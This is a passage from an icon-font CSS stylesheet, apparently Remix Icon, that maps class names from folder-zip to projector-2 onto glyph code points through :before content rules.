.ri-folder-zip-fill:before { content: "\ed44"; }
.ri-folder-zip-line:before { content: "\ed45"; }
.ri-folders-fill:before { content: "\ed46"; }
.ri-folders-line:before { content: "\ed47"; }
.ri-font-color:before { content: "\ed48"; }
.ri-font-size-2:before { content: "\ed49"; }
.ri-font-size:before { content: "\ed4a"; }
.ri-football-fill:before { content: "\ed4b"; }
.ri-football-line:before { content: "\ed4c"; }
.ri-footprint-fill:before { content: "\ed4d"; }
.ri-footprint-line:before { content: "\ed4e"; }
.ri-forbid-2-fill:before { content: "\ed4f"; }
.ri-forbid-2-line:before { content: "\ed50"; }
.ri-forbid-fill:before { content: "\ed51"; }
.ri-forbid-line:before { content: "\ed52"; }
.ri-format-clear:before { content: "\ed53"; }
.ri-fullscreen-exit-fill:before { content: "\ed54"; }
.ri-fullscreen-exit-line:before { content: "\ed55"; }
.ri-fullscreen-fill:before { content: "\ed56"; }
.ri-fullscreen-line:before { content: "\ed57"; }
.ri-function-fill:before { content: "\ed58"; }
.ri-function-line:before { content: "\ed59"; }
.ri-functions:before { content: "\ed5a"; }
.ri-funds-box-fill:before { content: "\ed5b"; }
.ri-funds-box-line:before { content: "\ed5c"; }
.ri-funds-fill:before { content: "\ed5d"; }
.ri-funds-line:before { content: "\ed5e"; }
.ri-gallery-fill:before { content: "\ed5f"; }
.ri-gallery-line:before { content: "\ed60"; }
.ri-gallery-upload-fill:before { content: "\ed61"; }
.ri-gallery-upload-line:before { content: "\ed62"; }
.ri-game-fill:before { content: "\ed63"; }
.ri-game-line:before { content: "\ed64"; }
.ri-gamepad-fill:before { content: "\ed65"; }
.ri-gamepad-line:before { content: "\ed66"; }
.ri-gas-station-fill:before { content: "\ed67"; }
.ri-gas-station-line:before { content: "\ed68"; }
.ri-gatsby-fill:before { content: "\ed69"; }
.ri-gatsby-line:before { content: "\ed6a"; }
.ri-genderless-fill:before { content: "\ed6b"; }
.ri-genderless-line:before { content: "\ed6c"; }
.ri-ghost-2-fill:before { content: "\ed6d"; }
.ri-ghost-2-line:before { content: "\ed6e"; }
.ri-ghost-fill:before { content: "\ed6f"; }
.ri-ghost-line:before { content: "\ed70"; }
.ri-ghost-smile-fill:before { content: "\ed71"; }
.ri-ghost-smile-line:before { content: "\ed72"; }
.ri-gift-2-fill:before { content: "\ed73"; }
.ri-gift-2-line:before { content: "\ed74"; }
.ri-gift-fill:before { content: "\ed75"; }
.ri-gift-line:before { content: "\ed76"; }
.ri-git-branch-fill:before { content: "\ed77"; }
.ri-git-branch-line:before { content: "\ed78"; }
.ri-git-commit-fill:before { content: "\ed79"; }
.ri-git-commit-line:before { content: "\ed7a"; }
.ri-git-merge-fill:before { content: "\ed7b"; }
.ri-git-merge-line:before { content: "\ed7c"; }
.ri-git-pull-request-fill:before { content: "\ed7d"; }
.ri-git-pull-request-line:before { content: "\ed7e"; }
.ri-git-repository-commits-fill:before { content: "\ed7f"; }
.ri-git-repository-commits-line:before { content: "\ed80"; }
.ri-git-repository-fill:before { content: "\ed81"; }
.ri-git-repository-line:before { content: "\ed82"; }
.ri-git-repository-private-fill:before { content: "\ed83"; }
.ri-git-repository-private-line:before { content: "\ed84"; }
.ri-github-fill:before { content: "\ed85"; }
.ri-github-line:before { content: "\ed86"; }
.ri-gitlab-fill:before { content: "\ed87"; }
.ri-gitlab-line:before { content: "\ed88"; }
.ri-global-fill:before { content: "\ed89"; }
.ri-global-line:before { content: "\ed8a"; }
.ri-globe-fill:before { content: "\ed8b"; }
.ri-globe-line:before { content: "\ed8c"; }
.ri-goblet-fill:before { content: "\ed8d"; }
.ri-goblet-line:before { content: "\ed8e"; }
.ri-google-fill:before { content: "\ed8f"; }
.ri-google-line:before { content: "\ed90"; }
.ri-google-play-fill:before { content: "\ed91"; }
.ri-google-play-line:before { content: "\ed92"; }
.ri-government-fill:before { content: "\ed93"; }
.ri-government-line:before { content: "\ed94"; }
.ri-gps-fill:before { content: "\ed95"; }
.ri-gps-line:before { content: "\ed96"; }
.ri-gradienter-fill:before { content: "\ed97"; }
.ri-gradienter-line:before { content: "\ed98"; }
.ri-grid-fill:before { content: "\ed99"; }
.ri-grid-line:before { content: "\ed9a"; }
.ri-group-2-fill:before { content: "\ed9b"; }
.ri-group-2-line:before { content: "\ed9c"; }
.ri-group-fill:before { content: "\ed9d"; }
.ri-group-line:before { content: "\ed9e"; }
.ri-guide-fill:before { content: "\ed9f"; }
.ri-guide-line:before { content: "\eda0"; }
.ri-hail-fill:before { content: "\eda1"; }
.ri-hail-line:before { content: "\eda2"; }
.ri-hammer-fill:before { content: "\eda3"; }
.ri-hammer-line:before { content: "\eda4"; }
.ri-hand-coin-fill:before { content: "\eda5"; }
.ri-hand-coin-line:before { content: "\eda6"; }
.ri-hand-heart-fill:before { content: "\eda7"; }
.ri-hand-heart-line:before { content: "\eda8"; }
.ri-handbag-fill:before { content: "\eda9"; }
.ri-handbag-line:before { content: "\edaa"; }
.ri-hard-drive-2-fill:before { content: "\edab"; }
.ri-hard-drive-2-line:before { content: "\edac"; }
.ri-hard-drive-fill:before { content: "\edad"; }
.ri-hard-drive-line:before { content: "\edae"; }
.ri-hashtag:before { content: "\edaf"; }
.ri-haze-2-fill:before { content: "\edb0"; }
.ri-haze-2-line:before { content: "\edb1"; }
.ri-haze-fill:before { content: "\edb2"; }
.ri-haze-line:before { content: "\edb3"; }
.ri-hd-fill:before { content: "\edb4"; }
.ri-hd-line:before { content: "\edb5"; }
.ri-heading:before { content: "\edb6"; }
.ri-headphone-fill:before { content: "\edb7"; }
.ri-headphone-line:before { content: "\edb8"; }
.ri-heart-2-fill:before { content: "\edb9"; }
.ri-heart-2-line:before { content: "\edba"; }
.ri-heart-add-fill:before { content: "\edbb"; }
.ri-heart-add-line:before { content: "\edbc"; }
.ri-heart-fill:before { content: "\edbd"; }
.ri-heart-line:before { content: "\edbe"; }
.ri-hearts-fill:before { content: "\edbf"; }
.ri-hearts-line:before { content: "\edc0"; }
.ri-heavy-showers-fill:before { content: "\edc1"; }
.ri-heavy-showers-line:before { content: "\edc2"; }
.ri-home-2-fill:before { content: "\edc3"; }
.ri-home-2-line:before { content: "\edc4"; }
.ri-home-3-fill:before { content: "\edc5"; }
.ri-home-3-line:before { content: "\edc6"; }
.ri-home-4-fill:before { content: "\edc7"; }
.ri-home-4-line:before { content: "\edc8"; }
.ri-home-5-fill:before { content: "\edc9"; }
.ri-home-5-line:before { content: "\edca"; }
.ri-home-6-fill:before { content: "\edcb"; }
.ri-home-6-line:before { content: "\edcc"; }
.ri-home-7-fill:before { content: "\edcd"; }
.ri-home-7-line:before { content: "\edce"; }
.ri-home-8-fill:before { content: "\edcf"; }
.ri-home-8-line:before { content: "\edd0"; }
.ri-home-fill:before { content: "\edd1"; }
.ri-home-gear-fill:before { content: "\edd2"; }
.ri-home-gear-line:before { content: "\edd3"; }
.ri-home-heart-fill:before { content: "\edd4"; }
.ri-home-heart-line:before { content: "\edd5"; }
.ri-home-line:before { content: "\edd6"; }
.ri-home-smile-2-fill:before { content: "\edd7"; }
.ri-home-smile-2-line:before { content: "\edd8"; }
.ri-home-smile-fill:before { content: "\edd9"; }
.ri-home-smile-line:before { content: "\edda"; }
.ri-home-wifi-fill:before { content: "\eddb"; }
.ri-home-wifi-line:before { content: "\eddc"; }
.ri-honour-fill:before { content: "\eddd"; }
.ri-honour-line:before { content: "\edde"; }
.ri-hospital-fill:before { content: "\eddf"; }
.ri-hospital-line:before { content: "\ede0"; }
.ri-hotel-bed-fill:before { content: "\ede1"; }
.ri-hotel-bed-line:before { content: "\ede2"; }
.ri-hotel-fill:before { content: "\ede3"; }
.ri-hotel-line:before { content: "\ede4"; }
.ri-hotspot-fill:before { content: "\ede5"; }
.ri-hotspot-line:before { content: "\ede6"; }
.ri-hq-fill:before { content: "\ede7"; }
.ri-hq-line:before { content: "\ede8"; }
.ri-html5-fill:before { content: "\ede9"; }
.ri-html5-line:before { content: "\edea"; }
.ri-ie-fill:before { content: "\edeb"; }
.ri-ie-line:before { content: "\edec"; }
.ri-image-2-fill:before { content: "\eded"; }
.ri-image-2-line:before { content: "\edee"; }
.ri-image-add-fill:before { content: "\edef"; }
.ri-image-add-line:before { content: "\edf0"; }
.ri-image-fill:before { content: "\edf1"; }
.ri-image-line:before { content: "\edf2"; }
.ri-inbox-archive-fill:before { content: "\edf3"; }
.ri-inbox-archive-line:before { content: "\edf4"; }
.ri-inbox-fill:before { content: "\edf5"; }
.ri-inbox-line:before { content: "\edf6"; }
.ri-inbox-unarchive-fill:before { content: "\edf7"; }
.ri-inbox-unarchive-line:before { content: "\edf8"; }
.ri-increase-decrease-fill:before { content: "\edf9"; }
.ri-increase-decrease-line:before { content: "\edfa"; }
.ri-indent-decrease:before { content: "\edfb"; }
.ri-indent-increase:before { content: "\edfc"; }
.ri-indeterminate-circle-fill:before { content: "\edfd"; }
.ri-indeterminate-circle-line:before { content: "\edfe"; }
.ri-information-fill:before { content: "\edff"; }
.ri-information-line:before { content: "\ee00"; }
.ri-input-cursor-move:before { content: "\ee01"; }
.ri-input-method-fill:before { content: "\ee02"; }
.ri-input-method-line:before { content: "\ee03"; }
.ri-instagram-fill:before { content: "\ee04"; }
.ri-instagram-line:before { content: "\ee05"; }
.ri-install-fill:before { content: "\ee06"; }
.ri-install-line:before { content: "\ee07"; }
.ri-invision-fill:before { content: "\ee08"; }
.ri-invision-line:before { content: "\ee09"; }
.ri-italic:before { content: "\ee0a"; }
.ri-kakao-talk-fill:before { content: "\ee0b"; }
.ri-kakao-talk-line:before { content: "\ee0c"; }
.ri-key-2-fill:before { content: "\ee0d"; }
.ri-key-2-line:before { content: "\ee0e"; }
.ri-key-fill:before { content: "\ee0f"; }
.ri-key-line:before { content: "\ee10"; }
.ri-keyboard-box-fill:before { content: "\ee11"; }
.ri-keyboard-box-line:before { content: "\ee12"; }
.ri-keyboard-fill:before { content: "\ee13"; }
.ri-keyboard-line:before { content: "\ee14"; }
.ri-keynote-fill:before { content: "\ee15"; }
.ri-keynote-line:before { content: "\ee16"; }
.ri-knife-blood-fill:before { content: "\ee17"; }
.ri-knife-blood-line:before { content: "\ee18"; }
.ri-knife-fill:before { content: "\ee19"; }
.ri-knife-line:before { content: "\ee1a"; }
.ri-landscape-fill:before { content: "\ee1b"; }
.ri-landscape-line:before { content: "\ee1c"; }
.ri-layout-2-fill:before { content: "\ee1d"; }
.ri-layout-2-line:before { content: "\ee1e"; }
.ri-layout-3-fill:before { content: "\ee1f"; }
.ri-layout-3-line:before { content: "\ee20"; }
.ri-layout-4-fill:before { content: "\ee21"; }
.ri-layout-4-line:before { content: "\ee22"; }
.ri-layout-5-fill:before { content: "\ee23"; }
.ri-layout-5-line:before { content: "\ee24"; }
.ri-layout-6-fill:before { content: "\ee25"; }
.ri-layout-6-line:before { content: "\ee26"; }
.ri-layout-bottom-2-fill:before { content: "\ee27"; }
.ri-layout-bottom-2-line:before { content: "\ee28"; }
.ri-layout-bottom-fill:before { content: "\ee29"; }
.ri-layout-bottom-line:before { content: "\ee2a"; }
.ri-layout-column-fill:before { content: "\ee2b"; }
.ri-layout-column-line:before { content: "\ee2c"; }
.ri-layout-fill:before { content: "\ee2d"; }
.ri-layout-grid-fill:before { content: "\ee2e"; }
.ri-layout-grid-line:before { content: "\ee2f"; }
.ri-layout-left-2-fill:before { content: "\ee30"; }
.ri-layout-left-2-line:before { content: "\ee31"; }
.ri-layout-left-fill:before { content: "\ee32"; }
.ri-layout-left-line:before { content: "\ee33"; }
.ri-layout-line:before { content: "\ee34"; }
.ri-layout-masonry-fill:before { content: "\ee35"; }
.ri-layout-masonry-line:before { content: "\ee36"; }
.ri-layout-right-2-fill:before { content: "\ee37"; }
.ri-layout-right-2-line:before { content: "\ee38"; }
.ri-layout-right-fill:before { content: "\ee39"; }
.ri-layout-right-line:before { content: "\ee3a"; }
.ri-layout-row-fill:before { content: "\ee3b"; }
.ri-layout-row-line:before { content: "\ee3c"; }
.ri-layout-top-2-fill:before { content: "\ee3d"; }
.ri-layout-top-2-line:before { content: "\ee3e"; }
.ri-layout-top-fill:before { content: "\ee3f"; }
.ri-layout-top-line:before { content: "\ee40"; }
.ri-lifebuoy-fill:before { content: "\ee41"; }
.ri-lifebuoy-line:before { content: "\ee42"; }
.ri-lightbulb-fill:before { content: "\ee43"; }
.ri-lightbulb-flash-fill:before { content: "\ee44"; }
.ri-lightbulb-flash-line:before { content: "\ee45"; }
.ri-lightbulb-line:before { content: "\ee46"; }
.ri-line-fill:before { content: "\ee47"; }
.ri-line-height:before { content: "\ee48"; }
.ri-line-line:before { content: "\ee49"; }
.ri-link-m:before { content: "\ee4a"; }
.ri-link-unlink-m:before { content: "\ee4b"; }
.ri-link-unlink:before { content: "\ee4c"; }
.ri-link:before { content: "\ee4d"; }
.ri-linkedin-box-fill:before { content: "\ee4e"; }
.ri-linkedin-box-line:before { content: "\ee4f"; }
.ri-linkedin-fill:before { content: "\ee50"; }
.ri-linkedin-line:before { content: "\ee51"; }
.ri-links-fill:before { content: "\ee52"; }
.ri-links-line:before { content: "\ee53"; }
.ri-list-check-2:before { content: "\ee54"; }
.ri-list-check:before { content: "\ee55"; }
.ri-list-ordered:before { content: "\ee56"; }
.ri-list-settings-fill:before { content: "\ee57"; }
.ri-list-settings-line:before { content: "\ee58"; }
.ri-list-unordered:before { content: "\ee59"; }
.ri-live-fill:before { content: "\ee5a"; }
.ri-live-line:before { content: "\ee5b"; }
.ri-loader-2-fill:before { content: "\ee5c"; }
.ri-loader-2-line:before { content: "\ee5d"; }
.ri-loader-3-fill:before { content: "\ee5e"; }
.ri-loader-3-line:before { content: "\ee5f"; }
.ri-loader-4-fill:before { content: "\ee60"; }
.ri-loader-4-line:before { content: "\ee61"; }
.ri-loader-5-fill:before { content: "\ee62"; }
.ri-loader-5-line:before { content: "\ee63"; }
.ri-loader-fill:before { content: "\ee64"; }
.ri-loader-line:before { content: "\ee65"; }
.ri-lock-2-fill:before { content: "\ee66"; }
.ri-lock-2-line:before { content: "\ee67"; }
.ri-lock-fill:before { content: "\ee68"; }
.ri-lock-line:before { content: "\ee69"; }
.ri-lock-password-fill:before { content: "\ee6a"; }
.ri-lock-password-line:before { content: "\ee6b"; }
.ri-lock-unlock-fill:before { content: "\ee6c"; }
.ri-lock-unlock-line:before { content: "\ee6d"; }
.ri-login-box-fill:before { content: "\ee6e"; }
.ri-login-box-line:before { content: "\ee6f"; }
.ri-login-circle-fill:before { content: "\ee70"; }
.ri-login-circle-line:before { content: "\ee71"; }
.ri-logout-box-fill:before { content: "\ee72"; }
.ri-logout-box-line:before { content: "\ee73"; }
.ri-logout-box-r-fill:before { content: "\ee74"; }
.ri-logout-box-r-line:before { content: "\ee75"; }
.ri-logout-circle-fill:before { content: "\ee76"; }
.ri-logout-circle-line:before { content: "\ee77"; }
.ri-logout-circle-r-fill:before { content: "\ee78"; }
.ri-logout-circle-r-line:before { content: "\ee79"; }
.ri-mac-fill:before { content: "\ee7a"; }
.ri-mac-line:before { content: "\ee7b"; }
.ri-macbook-fill:before { content: "\ee7c"; }
.ri-macbook-line:before { content: "\ee7d"; }
.ri-magic-fill:before { content: "\ee7e"; }
.ri-magic-line:before { content: "\ee7f"; }
.ri-mail-add-fill:before { content: "\ee80"; }
.ri-mail-add-line:before { content: "\ee81"; }
.ri-mail-check-fill:before { content: "\ee82"; }
.ri-mail-check-line:before { content: "\ee83"; }
.ri-mail-close-fill:before { content: "\ee84"; }
.ri-mail-close-line:before { content: "\ee85"; }
.ri-mail-download-fill:before { content: "\ee86"; }
.ri-mail-download-line:before { content: "\ee87"; }
.ri-mail-fill:before { content: "\ee88"; }
.ri-mail-forbid-fill:before { content: "\ee89"; }
.ri-mail-forbid-line:before { content: "\ee8a"; }
.ri-mail-line:before { content: "\ee8b"; }
.ri-mail-lock-fill:before { content: "\ee8c"; }
.ri-mail-lock-line:before { content: "\ee8d"; }
.ri-mail-open-fill:before { content: "\ee8e"; }
.ri-mail-open-line:before { content: "\ee8f"; }
.ri-mail-send-fill:before { content: "\ee90"; }
.ri-mail-send-line:before { content: "\ee91"; }
.ri-mail-settings-fill:before { content: "\ee92"; }
.ri-mail-settings-line:before { content: "\ee93"; }
.ri-mail-star-fill:before { content: "\ee94"; }
.ri-mail-star-line:before { content: "\ee95"; }
.ri-mail-unread-fill:before { content: "\ee96"; }
.ri-mail-unread-line:before { content: "\ee97"; }
.ri-mail-volume-fill:before { content: "\ee98"; }
.ri-mail-volume-line:before { content: "\ee99"; }
.ri-map-2-fill:before { content: "\ee9a"; }
.ri-map-2-line:before { content: "\ee9b"; }
.ri-map-fill:before { content: "\ee9c"; }
.ri-map-line:before { content: "\ee9d"; }
.ri-map-pin-2-fill:before { content: "\ee9e"; }
.ri-map-pin-2-line:before { content: "\ee9f"; }
.ri-map-pin-3-fill:before { content: "\eea0"; }
.ri-map-pin-3-line:before { content: "\eea1"; }
.ri-map-pin-4-fill:before { content: "\eea2"; }
.ri-map-pin-4-line:before { content: "\eea3"; }
.ri-map-pin-5-fill:before { content: "\eea4"; }
.ri-map-pin-5-line:before { content: "\eea5"; }
.ri-map-pin-add-fill:before { content: "\eea6"; }
.ri-map-pin-add-line:before { content: "\eea7"; }
.ri-map-pin-fill:before { content: "\eea8"; }
.ri-map-pin-line:before { content: "\eea9"; }
.ri-map-pin-range-fill:before { content: "\eeaa"; }
.ri-map-pin-range-line:before { content: "\eeab"; }
.ri-map-pin-time-fill:before { content: "\eeac"; }
.ri-map-pin-time-line:before { content: "\eead"; }
.ri-map-pin-user-fill:before { content: "\eeae"; }
.ri-map-pin-user-line:before { content: "\eeaf"; }
.ri-mark-pen-fill:before { content: "\eeb0"; }
.ri-mark-pen-line:before { content: "\eeb1"; }
.ri-markdown-fill:before { content: "\eeb2"; }
.ri-markdown-line:before { content: "\eeb3"; }
.ri-markup-fill:before { content: "\eeb4"; }
.ri-markup-line:before { content: "\eeb5"; }
.ri-mastercard-fill:before { content: "\eeb6"; }
.ri-mastercard-line:before { content: "\eeb7"; }
.ri-mastodon-fill:before { content: "\eeb8"; }
.ri-mastodon-line:before { content: "\eeb9"; }
.ri-medal-2-fill:before { content: "\eeba"; }
.ri-medal-2-line:before { content: "\eebb"; }
.ri-medal-fill:before { content: "\eebc"; }
.ri-medal-line:before { content: "\eebd"; }
.ri-medium-fill:before { content: "\eebe"; }
.ri-medium-line:before { content: "\eebf"; }
.ri-men-fill:before { content: "\eec0"; }
.ri-men-line:before { content: "\eec1"; }
.ri-menu-2-fill:before { content: "\eec2"; }
.ri-menu-2-line:before { content: "\eec3"; }
.ri-menu-3-fill:before { content: "\eec4"; }
.ri-menu-3-line:before { content: "\eec5"; }
.ri-menu-4-fill:before { content: "\eec6"; }
.ri-menu-4-line:before { content: "\eec7"; }
.ri-menu-5-fill:before { content: "\eec8"; }
.ri-menu-5-line:before { content: "\eec9"; }
.ri-menu-add-fill:before { content: "\eeca"; }
.ri-menu-add-line:before { content: "\eecb"; }
.ri-menu-fill:before { content: "\eecc"; }
.ri-menu-line:before { content: "\eecd"; }
.ri-message-2-fill:before { content: "\eece"; }
.ri-message-2-line:before { content: "\eecf"; }
.ri-message-3-fill:before { content: "\eed0"; }
.ri-message-3-line:before { content: "\eed1"; }
.ri-message-fill:before { content: "\eed2"; }
.ri-message-line:before { content: "\eed3"; }
.ri-messenger-fill:before { content: "\eed4"; }
.ri-messenger-line:before { content: "\eed5"; }
.ri-meteor-fill:before { content: "\eed6"; }
.ri-meteor-line:before { content: "\eed7"; }
.ri-mic-2-fill:before { content: "\eed8"; }
.ri-mic-2-line:before { content: "\eed9"; }
.ri-mic-fill:before { content: "\eeda"; }
.ri-mic-line:before { content: "\eedb"; }
.ri-mic-off-fill:before { content: "\eedc"; }
.ri-mic-off-line:before { content: "\eedd"; }
.ri-mickey-fill:before { content: "\eede"; }
.ri-mickey-line:before { content: "\eedf"; }
.ri-mini-program-fill:before { content: "\eee0"; }
.ri-mini-program-line:before { content: "\eee1"; }
.ri-mist-fill:before { content: "\eee2"; }
.ri-mist-line:before { content: "\eee3"; }
.ri-money-cny-box-fill:before { content: "\eee4"; }
.ri-money-cny-box-line:before { content: "\eee5"; }
.ri-money-cny-circle-fill:before { content: "\eee6"; }
.ri-money-cny-circle-line:before { content: "\eee7"; }
.ri-money-dollar-box-fill:before { content: "\eee8"; }
.ri-money-dollar-box-line:before { content: "\eee9"; }
.ri-money-dollar-circle-fill:before { content: "\eeea"; }
.ri-money-dollar-circle-line:before { content: "\eeeb"; }
.ri-money-euro-box-fill:before { content: "\eeec"; }
.ri-money-euro-box-line:before { content: "\eeed"; }
.ri-money-euro-circle-fill:before { content: "\eeee"; }
.ri-money-euro-circle-line:before { content: "\eeef"; }
.ri-money-pound-box-fill:before { content: "\eef0"; }
.ri-money-pound-box-line:before { content: "\eef1"; }
.ri-money-pound-circle-fill:before { content: "\eef2"; }
.ri-money-pound-circle-line:before { content: "\eef3"; }
.ri-moon-clear-fill:before { content: "\eef4"; }
.ri-moon-clear-line:before { content: "\eef5"; }
.ri-moon-cloudy-fill:before { content: "\eef6"; }
.ri-moon-cloudy-line:before { content: "\eef7"; }
.ri-moon-fill:before { content: "\eef8"; }
.ri-moon-foggy-fill:before { content: "\eef9"; }
.ri-moon-foggy-line:before { content: "\eefa"; }
.ri-moon-line:before { content: "\eefb"; }
.ri-more-2-fill:before { content: "\eefc"; }
.ri-more-2-line:before { content: "\eefd"; }
.ri-more-fill:before { content: "\eefe"; }
.ri-more-line:before { content: "\eeff"; }
.ri-motorbike-fill:before { content: "\ef00"; }
.ri-motorbike-line:before { content: "\ef01"; }
.ri-mouse-fill:before { content: "\ef02"; }
.ri-mouse-line:before { content: "\ef03"; }
.ri-movie-2-fill:before { content: "\ef04"; }
.ri-movie-2-line:before { content: "\ef05"; }
.ri-movie-fill:before { content: "\ef06"; }
.ri-movie-line:before { content: "\ef07"; }
.ri-music-2-fill:before { content: "\ef08"; }
.ri-music-2-line:before { content: "\ef09"; }
.ri-music-fill:before { content: "\ef0a"; }
.ri-music-line:before { content: "\ef0b"; }
.ri-mv-fill:before { content: "\ef0c"; }
.ri-mv-line:before { content: "\ef0d"; }
.ri-navigation-fill:before { content: "\ef0e"; }
.ri-navigation-line:before { content: "\ef0f"; }
.ri-netease-cloud-music-fill:before { content: "\ef10"; }
.ri-netease-cloud-music-line:before { content: "\ef11"; }
.ri-netflix-fill:before { content: "\ef12"; }
.ri-netflix-line:before { content: "\ef13"; }
.ri-newspaper-fill:before { content: "\ef14"; }
.ri-newspaper-line:before { content: "\ef15"; }
.ri-notification-2-fill:before { content: "\ef16"; }
.ri-notification-2-line:before { content: "\ef17"; }
.ri-notification-3-fill:before { content: "\ef18"; }
.ri-notification-3-line:before { content: "\ef19"; }
.ri-notification-4-fill:before { content: "\ef1a"; }
.ri-notification-4-line:before { content: "\ef1b"; }
.ri-notification-badge-fill:before { content: "\ef1c"; }
.ri-notification-badge-line:before { content: "\ef1d"; }
.ri-notification-fill:before { content: "\ef1e"; }
.ri-notification-line:before { content: "\ef1f"; }
.ri-notification-off-fill:before { content: "\ef20"; }
.ri-notification-off-line:before { content: "\ef21"; }
.ri-number-0:before { content: "\ef22"; }
.ri-number-1:before { content: "\ef23"; }
.ri-number-2:before { content: "\ef24"; }
.ri-number-3:before { content: "\ef25"; }
.ri-number-4:before { content: "\ef26"; }
.ri-number-5:before { content: "\ef27"; }
.ri-number-6:before { content: "\ef28"; }
.ri-number-7:before { content: "\ef29"; }
.ri-number-8:before { content: "\ef2a"; }
.ri-number-9:before { content: "\ef2b"; }
.ri-numbers-fill:before { content: "\ef2c"; }
.ri-numbers-line:before { content: "\ef2d"; }
.ri-oil-fill:before { content: "\ef2e"; }
.ri-oil-line:before { content: "\ef2f"; }
.ri-omega:before { content: "\ef30"; }
.ri-open-arm-fill:before { content: "\ef31"; }
.ri-open-arm-line:before { content: "\ef32"; }
.ri-opera-fill:before { content: "\ef33"; }
.ri-opera-line:before { content: "\ef34"; }
.ri-order-play-fill:before { content: "\ef35"; }
.ri-order-play-line:before { content: "\ef36"; }
.ri-outlet-2-fill:before { content: "\ef37"; }
.ri-outlet-2-line:before { content: "\ef38"; }
.ri-outlet-fill:before { content: "\ef39"; }
.ri-outlet-line:before { content: "\ef3a"; }
.ri-page-separator:before { content: "\ef3b"; }
.ri-pages-fill:before { content: "\ef3c"; }
.ri-pages-line:before { content: "\ef3d"; }
.ri-paint-brush-fill:before { content: "\ef3e"; }
.ri-paint-brush-line:before { content: "\ef3f"; }
.ri-paint-fill:before { content: "\ef40"; }
.ri-paint-line:before { content: "\ef41"; }
.ri-palette-fill:before { content: "\ef42"; }
.ri-palette-line:before { content: "\ef43"; }
.ri-pantone-fill:before { content: "\ef44"; }
.ri-pantone-line:before { content: "\ef45"; }
.ri-paragraph:before { content: "\ef46"; }
.ri-parent-fill:before { content: "\ef47"; }
.ri-parent-line:before { content: "\ef48"; }
.ri-parentheses-fill:before { content: "\ef49"; }
.ri-parentheses-line:before { content: "\ef4a"; }
.ri-parking-box-fill:before { content: "\ef4b"; }
.ri-parking-box-line:before { content: "\ef4c"; }
.ri-parking-fill:before { content: "\ef4d"; }
.ri-parking-line:before { content: "\ef4e"; }
.ri-passport-fill:before { content: "\ef4f"; }
.ri-passport-line:before { content: "\ef50"; }
.ri-patreon-fill:before { content: "\ef51"; }
.ri-patreon-line:before { content: "\ef52"; }
.ri-pause-circle-fill:before { content: "\ef53"; }
.ri-pause-circle-line:before { content: "\ef54"; }
.ri-pause-fill:before { content: "\ef55"; }
.ri-pause-line:before { content: "\ef56"; }
.ri-pause-mini-fill:before { content: "\ef57"; }
.ri-pause-mini-line:before { content: "\ef58"; }
.ri-paypal-fill:before { content: "\ef59"; }
.ri-paypal-line:before { content: "\ef5a"; }
.ri-pen-nib-fill:before { content: "\ef5b"; }
.ri-pen-nib-line:before { content: "\ef5c"; }
.ri-pencil-fill:before { content: "\ef5d"; }
.ri-pencil-line:before { content: "\ef5e"; }
.ri-pencil-ruler-2-fill:before { content: "\ef5f"; }
.ri-pencil-ruler-2-line:before { content: "\ef60"; }
.ri-pencil-ruler-fill:before { content: "\ef61"; }
.ri-pencil-ruler-line:before { content: "\ef62"; }
.ri-percent-fill:before { content: "\ef63"; }
.ri-percent-line:before { content: "\ef64"; }
.ri-phone-camera-fill:before { content: "\ef65"; }
.ri-phone-camera-line:before { content: "\ef66"; }
.ri-phone-fill:before { content: "\ef67"; }
.ri-phone-find-fill:before { content: "\ef68"; }
.ri-phone-find-line:before { content: "\ef69"; }
.ri-phone-line:before { content: "\ef6a"; }
.ri-phone-lock-fill:before { content: "\ef6b"; }
.ri-phone-lock-line:before { content: "\ef6c"; }
.ri-picture-in-picture-2-fill:before { content: "\ef6d"; }
.ri-picture-in-picture-2-line:before { content: "\ef6e"; }
.ri-picture-in-picture-exit-fill:before { content: "\ef6f"; }
.ri-picture-in-picture-exit-line:before { content: "\ef70"; }
.ri-picture-in-picture-fill:before { content: "\ef71"; }
.ri-picture-in-picture-line:before { content: "\ef72"; }
.ri-pie-chart-2-fill:before { content: "\ef73"; }
.ri-pie-chart-2-line:before { content: "\ef74"; }
.ri-pie-chart-box-fill:before { content: "\ef75"; }
.ri-pie-chart-box-line:before { content: "\ef76"; }
.ri-pie-chart-fill:before { content: "\ef77"; }
.ri-pie-chart-line:before { content: "\ef78"; }
.ri-pin-distance-fill:before { content: "\ef79"; }
.ri-pin-distance-line:before { content: "\ef7a"; }
.ri-ping-pong-fill:before { content: "\ef7b"; }
.ri-ping-pong-line:before { content: "\ef7c"; }
.ri-pinterest-fill:before { content: "\ef7d"; }
.ri-pinterest-line:before { content: "\ef7e"; }
.ri-pinyin-input:before { content: "\ef7f"; }
.ri-plane-fill:before { content: "\ef80"; }
.ri-plane-line:before { content: "\ef81"; }
.ri-play-circle-fill:before { content: "\ef82"; }
.ri-play-circle-line:before { content: "\ef83"; }
.ri-play-fill:before { content: "\ef84"; }
.ri-play-line:before { content: "\ef85"; }
.ri-play-list-add-fill:before { content: "\ef86"; }
.ri-play-list-add-line:before { content: "\ef87"; }
.ri-play-list-fill:before { content: "\ef88"; }
.ri-play-list-line:before { content: "\ef89"; }
.ri-play-mini-fill:before { content: "\ef8a"; }
.ri-play-mini-line:before { content: "\ef8b"; }
.ri-playstation-fill:before { content: "\ef8c"; }
.ri-playstation-line:before { content: "\ef8d"; }
.ri-plug-2-fill:before { content: "\ef8e"; }
.ri-plug-2-line:before { content: "\ef8f"; }
.ri-plug-fill:before { content: "\ef90"; }
.ri-plug-line:before { content: "\ef91"; }
.ri-polaroid-2-fill:before { content: "\ef92"; }
.ri-polaroid-2-line:before { content: "\ef93"; }
.ri-polaroid-fill:before { content: "\ef94"; }
.ri-polaroid-line:before { content: "\ef95"; }
.ri-police-car-fill:before { content: "\ef96"; }
.ri-police-car-line:before { content: "\ef97"; }
.ri-price-tag-2-fill:before { content: "\ef98"; }
.ri-price-tag-2-line:before { content: "\ef99"; }
.ri-price-tag-3-fill:before { content: "\ef9a"; }
.ri-price-tag-3-line:before { content: "\ef9b"; }
.ri-price-tag-fill:before { content: "\ef9c"; }
.ri-price-tag-line:before { content: "\ef9d"; }
.ri-printer-cloud-fill:before { content: "\ef9e"; }
.ri-printer-cloud-line:before { content: "\ef9f"; }
.ri-printer-fill:before { content: "\efa0"; }
.ri-printer-line:before { content: "\efa1"; }
.ri-product-hunt-fill:before { content: "\efa2"; }
.ri-product-hunt-line:before { content: "\efa3"; }
.ri-profile-fill:before { content: "\efa4"; }
.ri-profile-line:before { content: "\efa5"; }
.ri-projector-2-fill:before { content: "\efa6"; }
.ri-projector-2-line:before { content: "\efa7"; }
